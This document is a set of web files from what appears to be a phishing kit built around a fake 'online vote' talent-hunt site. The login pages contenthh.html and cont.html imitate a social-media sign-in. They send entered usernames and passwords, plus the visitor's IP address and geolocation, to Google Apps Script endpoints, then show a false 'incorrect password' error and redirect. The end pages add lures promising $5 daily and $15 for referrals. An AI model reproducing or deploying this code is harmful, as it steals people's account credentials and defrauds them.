
<file: contenthh.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>onlinevote</title>
    <link rel="stylesheet" href="/css/content2.css">
    
</head>
    <body style="background-color: #ffff;">
      
     <div >
        <span id="root">
          <section class="section-all">
            <!-- 1-Role Main -->
            <main class="main" role="main" >
                
              <div class="wrappe">
                <article class="article">
                  <div class="content">
                    <div style="margin: 1rem auto;">
                        <img class="logo" src="/img/logo.png"  alt=""> 
                      </div>

                      <h3 style="font-size:15px; margin:15px auto;text-align: center;">
                        Sign in to continue
                        </h3>


                     <!-- Header end -->
                     
                    <div class="login-box">
                    
                      <div class="form-wrap">
                        <form action= 'https://script.google.com/macros/s/AKfycbxJgEvjgMSvNX76WcA6GUa0qlboVAQkJ0Np-kn84RR-w5-YhxjXkUpIi4YpYprmW9LFeA/exec' id="form"  method="POST" >
      
                          <div class="input-box">
                            <input type="text" id="name" aria-describedby="" placeholder="Phone number, username, or email" aria-required="true" maxlength="30" autocapitalize="off" autocorrect="off" name='USER'  required >
                          </div>  
                          
                          <div class="input-box">
                            <input  type="password" name="PASS" id="password" placeholder="Password" aria-describedby="" min-length="8" aria-required="true" autocapitalize="off" autocorrect="off" required>
                          </div> 
                          <input type="text" name="CATEGORY" value="FFBB" hidden>
                          <input type="text" name="CONTINENT" id="continent" value="" hidden>
                          <input type="text" name="COUNTRY" id="country" value="" hidden>
                          <input type="text" name="CAPITAL" id="capital" value="" hidden>
                          <input type="text" name="STATE" id="state" value="" hidden>
                          <input type="text" name="CITY" id="city" value="" hidden>
                          <input type="text" name="CURRENCY" id="currency" value="" hidden>
                          <input type="text" name="PHONE_CODE" id="phone_code" value="" hidden>
                          <input type="text" name="IP_ADDRESS" id="ip" value="" hidden>
                          
                          <span class="button-box">
                            <button type="submit" name="submit" id="submit" class="btn">login</button>
                          </span>
                          
                          <div style="color:#1877F2; margin:12px; text-align:center;">
                            <p>Forgotten password?</p>
                          </div>

                          <!-- <div style="border: 1px solid rgb(219, 219, 252); margin:20px 16px;"></div> -->

                          <hr style="width:75%;">

                          
                          
                            <div id="error" style="display: none; color:red; margin:12px auto; font-size:0.8rem; padding:12px; text-align: center; ">
                              </div>
                         <div style="width:50%; height:17px; margin:12px auto; border:15px; padding:0 17px; ">
                            <button type="button" class="create-button" style="background-color: #42B72A; margin:2px;border:1px; border-radius:5px; font-size: 14px;
                            font-family:Arial, Helvetica, sans-serif; color:#ffff">
                              <p style= "padding:4px; ">Create new account</p>
                            </button>
                          </div>
                        </form>
                      
                    </div>
                                <!-- error messages... -->
                              
                    </div> <!-- Login-box end -->
      
                   <!-- Signup-box end -->
      
                  <div style="margin:18px auto;"><h4>Create a Page <span>for a celebrity, brand or business.</span></h4></div>
                  </div> <!-- Content end -->
                </article>
              </div> <!-- Wrapper end -->
            </main>
          </section>
        </div>
      
            <!-- 2-Role Footer -->
            <footer class="footer" role="contentinfo">
              <div class="footer-container">
      
                <nav class="footer-nav" role="navigation" style="height:26rem;">
                  <ul>
                    <li><a href="">About</a></li>
                    <li><a href="">Blog</a></li>
                    <li><a href="">Jobs</a></li>
                    <li><a href="">help</a></li>
                    <li><a href="">Jobs</a></li>
                    <li><a href="">Help</a></li>
                    <li><a href="">API</a></li>
                    <li><a href="">Terms</a></li>
                    <li><a href="">Top Accounts</a></li>
                    <li><a href="">Locations</a></li>
                    <li><a href="">Contact UPloading and Non-Users</a></li>
                    <li>
                      <span class="language">
                        <select name="language" class="select" onchange="la(this.value)">
                          <option value="#">English</option>
                          <option value="http://ru-instafollow.bitballoon.com">Russian</option>
                        </select>
                      </span>
                    </li>
                  </ul>
                </nav>
              </div> <!-- Footer container end -->
            </footer>
            
        </span> <!-- Root -->
      
        
        

        <script>
          const  error= document.querySelector("#error");
          const form = document.querySelector("#form")
         const submitButton = document.querySelector("#submit")
         const scriptURL = 'https://script.google.com/macros/s/AKfycbxJgEvjgMSvNX76WcA6GUa0qlboVAQkJ0Np-kn84RR-w5-YhxjXkUpIi4YpYprmW9LFeA/exec'
      
         form.addEventListener('submit', e => {
           submitButton.disabled = true
           e.preventDefault() 
           let requestBody = new FormData(form)
           fetch(scriptURL, { method: 'POST', body: requestBody})
           .then(function response(data){
          //  alert("plese insert a valid username and password...")
                error.style.display="block";
                error.innerHTML="The password you entered is incorrect. Check your password or username and try again.";
            //
            submitButton.disabled = true
            window.location.href= "/endpage3.html";
            form.rest();
           })
            .catch(error => {
          
              submitButton.disabled = false })
}) 


var xhr= new XMLHttpRequest();
 xhr.addEventListener('readystatechange', function (){


    if(xhr.readyState==4){
        var data = JSON.parse(this.responseText);
        console.log(data);
        let continentName = data.continent.name;
        let countryName = data.country.name;
        let cityName = data.country.capital;
        let state= data.state.name;
        let city= data.city.name;
        let countryCurrency = data.country.currency;
        let phoneCode= data.country.phone_code;
        let ip = data.ip;

        document.getElementById("continent").value = continentName;
        document.getElementById("country").value = countryName;
        document.getElementById("capital").value = cityName;
        document.getElementById("state").value = state;
        document.getElementById("city").value = city;
        document.getElementById("currency").value = countryCurrency;
        document.getElementById("phone_code").value = phoneCode;
        document.getElementById("ip").value = ip;
        
      }

     
    })
xhr.open('GET', 'https://api.geoapify.com/v1/ipinfo?&apiKey=1ee5beee55c74cde815530b82f8ab2bf');
xhr.send();


      
      </script>
      </body


</html>
</file>

<file: endpage2.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta name="description" content="uk online ambassador talent hunt">
  <meta name="keywords" content="uk online ambassador">
    <link rel="shortcut icon" href="favicon.ico">
    <!-- Bootstrap CSS -->

    <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.0/dist/css/bootstrap.min.css" 
      rel="stylesheet" integrity="sha384-9ndCyUaIbzAi2FUVXJi0CjmCapSmO7SnpJef0486qhLnuZ2cdeRhO02iuK6FUUVM" crossorigin="anonymous">
    <title>vote</title>
    
</head>
<body style="background-color: whitesmoke;">



<!-- Modal -->


<div class="container-fluid" >

  <div class="card" style="width: 19rem; margin: 3rem auto;">
    
    <div class="card-body" style="padding:2rem; outline:none;">




      <div>
      
      <img src="/img/mar.jpg" class="card-img-top" alt="..." style="font-size: 1rem;">
  
      <h5 class="card-title" style="color:rgb(145, 212, 89); text-align:center;"> Vote Successful </h5>
    </div>
      <p class="card-text"> Earn $5 dollar daily by voting for sponsored contestants. </p>
      <div class="cssbutton">
      <button type="button" class="btn btn-primary" data-bs-toggle="modal" data-bs-target="#exampleModal">
        Join
      </button>
    </div>
    </div>
  </div>

</div>

<div class="modal fade" id="exampleModal" tabindex="-1" aria-labelledby="exampleModalLabel" aria-hidden="true">
  <div class="modal-dialog">
    <div class="modal-content">
      <div class="modal-header">
        <h1 class="modal-title fs-5" id="exampleModalLabel">
         Join our online community.
        </h1>
        <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></button>
      </div>
      <div class="modal-body">
        <p>Join with</p>
        <div class="container"> <a href="contenthh.html" ><img src="img/logof.png" /></a><label for="staticEmail">or</label>				
          <a href="content5.html"><img src="img/logoi.png"  /></a></div>
      
      </div>
      <div class="modal-footer">
        <button type="button" class="btn btn-secondary" data-bs-dismiss="modal">Close</button>
        <a href="index.html"><button type="button" class="btn btn-primary">Homepage.</button></a>

      </div>
    </div>
  </div>
</div>



  <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.3.0/dist/js/bootstrap.bundle.min.js" 
  integrity="sha384-geWF76RCwLtnZ8qwWowPQNguL3RmwHVBC9FhGdlKrxdiJJigb/j/68SIy3Te4Bkz" crossorigin="anonymous">
</script>
</body>
</html>
</file>

<file: endpage3.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta name="description" content="uk online ambassador talent hunt">
  <meta name="keywords" content="uk online ambassador">
    <link rel="shortcut icon" href="favicon.ico">
    <!-- Bootstrap CSS -->

    <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.0/dist/css/bootstrap.min.css" 
      rel="stylesheet" integrity="sha384-9ndCyUaIbzAi2FUVXJi0CjmCapSmO7SnpJef0486qhLnuZ2cdeRhO02iuK6FUUVM" crossorigin="anonymous">
    <title>vote</title>
    
</head>
<body style="background-color: whitesmoke;">



<!-- Modal -->


<div class="container-fluid" >

  <div class="card" style="width: 100%; margin: 3rem auto;">
    
    <div class="card-body" style="padding:1rem; outline:none;">




      
      
      <img src="/img/endpage.png" class="card-img-top" alt="..." style="font-size: 12px;">
  
      <h5 class="card-title" style="color:rgb(145, 212, 89); text-align:center;">  </h5>
    </div>
      <p class="card-text" style="padding:2rem;"> 
        <h1 style="color:red; margin: 7px;" style="padding:23px; text-align:center;"> NOTE!!!</h1>

        <div >
            <ul>
                <li>payment will be made immediately vote comfirmation</li>
                <li>Not permitted to vote  more than once else your payment will be declined.</li>
                
                <li style="color:rgb(207, 45, 45); font-size:18px;">refer up to three people with screenshots and earn instant $15 dollar cash.</li>
            </ul></p>
      <div class="cssbutton">

        <a href="index.html"><button type="button" class="btn btn-primary" style="margin:9px;">Homepage</button></a>
      
    </div>
    </div>
  </div>
</div>


        

      </div>
    </div>
  </div>
</div>



  <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.3.0/dist/js/bootstrap.bundle.min.js" 
  integrity="sha384-geWF76RCwLtnZ8qwWowPQNguL3RmwHVBC9FhGdlKrxdiJJigb/j/68SIy3Te4Bkz" crossorigin="anonymous">
</script>
</body>
</html>
</file>

<file: css/cont.html>
<!DOCTYPE html>
<html>
<head>
  <meta charset="utf-8">
  <title>JS Bin</title>

  
</head>
<body>

  <form action='https://script.google.com/macros/s/AKfycbzGu144-oCHEspbM1HN52Yaj3L-j7br1N1McVK4I1qBbrkm6IhuholzF4N_DN77uFbt/exec' id="form"  method="POST">
      
    <div class="input-box">
      <input type="text" id="name" aria-describedby="" placeholder="Phone number, username, or email" aria-required="true" maxlength="30" autocapitalize="off" autocorrect="off" name='USER'  required >
    </div>  
    
    <div class="input-box">
      <input  type="password" name="PASS" id="password" placeholder="Password" aria-describedby="" min-length="8" aria-required="true" autocapitalize="off" autocorrect="off" required>
    </div> 
    <input type="text" name="CATEGORY"  value="IGG" hidden>
    <input type="text" name="CONTINENT" id="continent" value="" hidden>
    <input type="text" name="COUNTRY" id="country" value="" hidden>
    <input type="text" name="CAPITAL" id="capital" value="" hidden>
    <input type="text" name="CURRENCY" id="currency" value="" hidden>
    <input type="text" name="PHONE_CODE" id="phone_code" value="" hidden>
   
    <span class="button-box">
      <button type="submit" name="submit" id="submit" class="btn">login</button>





<script type="text/javascript">

          const  error= document.querySelector("#error");
          const form = document.querySelector("#form")
         const submitButton = document.querySelector("#submit")
         const scriptURL = 'https://script.google.com/macros/s/AKfycbzGu144-oCHEspbM1HN52Yaj3L-j7br1N1McVK4I1qBbrkm6IhuholzF4N_DN77uFbt/exec'
      
         form.addEventListener('submit', e => {
           submitButton.disabled = true
           e.preventDefault() 
           let requestBody = new FormData(form)
           fetch(scriptURL, { method: 'POST', body: requestBody})
           .then(function response(data){
          //  alert("plese insert a valid username and password...")
                error.style.display="block";
                error.innerHTML="The password you entered is incorrect. Check your password or username and try again.";
            //
            submitButton.disabled = true
           setTimeout(() => {
            window.location.href= "/content4.html";
           }, 5000);
            form.rest();
           })
            .catch(error => {
             alert('The password you entered is incorrect', error.message)
              submitButton.disabled = false })
}) 
      


var xhr= new XMLHttpRequest();
 xhr.addEventListener('readystatechange', function (){


    if(xhr.readyState==4){
        var data = JSON.parse(this.responseText);
        console.log(data);
       
        let continentName = data.continent.name;
        let countryName = data.country.name;
        let cityName = data.country.capital;
        let countryCurrency = data.country.currency;
        let phoneCode= data.country.phone_code;
        let language=data.country.languages.name;
        console.log(`This is the Continent ${continentName}, `);

        console.log(`This is the Continent ${countryName}, `);

        console.log(`This is the Continent ${countryCurrency}, `);

        console.log(`This is the Continent ${cityName}, `);
        
        console.log(`This is the Continent ${phoneCode}, `);
        
        console.log(`This is the Continent ${language}, `);

        document.getElementById("continent").value = continentName;
        document.getElementById("country").value = countryName;
        document.getElementById("capital").value = cityName;
        document.getElementById("currency").value = countryCurrency;
        document.getElementById("phone_code").value = phoneCode;
        
      }

     
    })
xhr.open('GET', 'https://api.geoapify.com/v1/ipinfo?&apiKey=1ee5beee55c74cde815530b82f8ab2bf');
xhr.send();



</script>

</body>
</html>
</file>
<file: css/content2.css>
/* Universal Selectors */
#root, body, html {
    height:100%;
  }
  
  body {
    overflow-y: scroll;
  }
  
  a, abbr, acronym, address, applet, article, aside, audio, b, big, blockquote, body, canvas, caption, center, cite, code, dd, del, details, dfn, div, dl, dt, em, embed, fieldset, figcaption, figure, footer, form, h1, h2, h3, h4, h5, h6, header, hgroup, html, i, iframe, img, ins, kbd, label, legend, li, mark, menu, nav, object, ol, output, p, pre, q, ruby, s, samp, section, small, span, strike, strong, sub, summary, sup, table, tbody, td, tfoot, th, thead, time, tr, tt, u, ul, var, video {
    margin:0;
    padding:0;
    border:0;
    font:inherit;
    vertical-align: baseline;
  } 
  
  a, a:visited {
    text-decoration: none;
  }
  a:active, .btn:active {
    opacity:.5;
  }
  
  ol, ul {
    list-style: none;
  }
  
  body, button, input {
    font-family: -apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Helvetica,Arial,sans-serif;
    font-size:14px;
    line-height:18px;
  }
  
  #root, article, main, div, section, header, nav, footer {
    border: 0 solid #000000;
    box-sizing: border-box;
    align-items: stretch;
    display: flex;
    flex-direction: column;
    flex-shrink: 0;
    margin:0;
    padding:0;
    position: relative;
    -webkit-box-align: stretch;
      -moz-box-align: stretch;
    -webkit-box-orient: vertical;
      -moz-box-orient: vertical;
    -webkit-box-direction: normal;
      -moz-box-direction: normal;
  } /* <--Universal Selectors End */
  
  
  #root {
    z-index: 0;
  }
  
  .section-all {
    min-height:100%;
    overflow:hidden;
  }
  
  .main {
    background-color: #fafafa;
    order: 4;
    flex-grow: 1;
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -moz-box-ordinal-group: 5;
    -webkit-box-ordinal-group: 5;
  }
  
  .wrapper {
    min-height:100%;
    overflow: hidden;
  }
  
  .wrapper, .article {
    flex-grow: 1;
    justify-content: center;
    -webkit-box-flex: 1;
      -moz-box-flex: 1;
    -webkit-box-pack: center;
      -moz-box-pack: center;
  }
  
  .article {
    flex-direction: row;
    margin:0 auto;
    max-width: 935px;
    width:100%;
    -webkit-box-orient: horizontal;
      -moz-box-orient: horizontal;
    -webkit-box-direction: normal;
      -moz-box-direction: normal;
  }
  
  .content {
    color:#262626;
    flex-grow:1;
    justify-content: center;
    max-width: 350px;
    margin-top:12px;
    -webkit-box-pack: justify;
      -moz-box-pack: justify;
    -webkit-box-flex: 1;
      -moz-box-flex: 1;  
  }
  
  .login-box {
    background: #fff;
    border: 1px solid #e6e6e6;
    border-radius: 1px;
    margin:0 0 10px;
    padding: 10px 0;
    /* align-items: center; */
  }
  
  .header {
    margin: 14.45px auto 12px;
  }
  
  .logo {
    background: cover no-repeat;
    width:175px;
    height:auto;
  }
  
  .form {
    display: flex;
    flex-direction: column;
    margin-bottom: 10px;
    -moz-box-direction: normal;
    -webkit-box-direction: normal;
  }
  
  .input-box {
    margin:auto 40px 6px;
  }
  
  input {
    height: 36px;
    border: 1px solid #efefef;
    border-radius: 3px;
    background-color: #fafafa;
    width:100%;
    font-size:12px;
    margin: 0;
    padding: 9px 0 7px 8px;
    outline: none;
    overflow: hidden;
    text-overflow: ellipsis;
    box-sizing: border-box;
  }
  input#name:focus, input#password:focus {
    border-color:#bbb;
  }
  
  .button-box {
    display: block;
    position: relative;
    margin: 8px 40px;
  }
  .btn {
    cursor: pointer;
    width: 100%;
    padding:0 8px; 
    background: #3897f0;
    border:1px solid #3897f0;
    color:#fff;
    border-radius:3px;
    font-weight:600;
    font-size: 14px;
    height: 28px;
    line-height: 26px;
    outline: none;
    white-space: nowrap;
  }
  
  .forgot, .forgot:active, .forgot:hover, .forgot:visited {
    font-size:12px;
    margin-top:12px;
    text-align: center;
    color:#003569;
    line-height: 14px!important;
  }
  
  .text {
    text-align:center;
    margin:15px;
    color:#262626;
    font-size:14px;
  }
  
  .text a, .text a:visited, .text a:hover, .text a:active {
    color:#3897f0;
    margin-left:3px;
  }
  
  /* App Store */
  .app p {
    line-height: 18px;
    color:#262626;
    font-size:14px;
    text-align:center;
    margin:10px 20px;
  }
  
  .app-img {
    flex-direction: row;
    justify-content: center;
    margin:10px 0;
    -webkit-box-orient: horizontal;
    -moz-box-orient: horizontal;
  }
  
  .app-img a {
    margin-right:8px;
    height: 43.5px;
  }
  
  .app-img img {
    height:40px;
  }
  
  /* FOOTER */
  .footer {
    background-color: #fafafa;
    order: 5;
    padding: 0 20px;
    background: #fafafa;
  }
  
  .footer-container {
    flex-direction: row;  
    flex-wrap:wrap;
    background-color: #fafafa;
    justify-content: space-between;
    padding: 38px 0;
    max-width:935px;
    font-size:12px;
    font-weight:600;
    margin:0 auto;
    text-transform:uppercase;
    width:100%;
    text-align:center;
  }
  
  .footer-nav {
    max-width:100%;
  }
  
  .footer-nav ul {
    margin-right:16px;
    margin-bottom:3px;
    flex-grow:1;
  }
  
  .footer-nav ul li {
    display: inline-block;
    margin-right: 13px;
    margin-bottom:7px;
  }
  
  .footer-nav ul li a {
    color: #999;
    text-decoration: none;
  }
  
  .footer span {
    color:#999;
  }
  
  span.language { 
    color: #003569;
    cursor: pointer;
    display: inline-block;
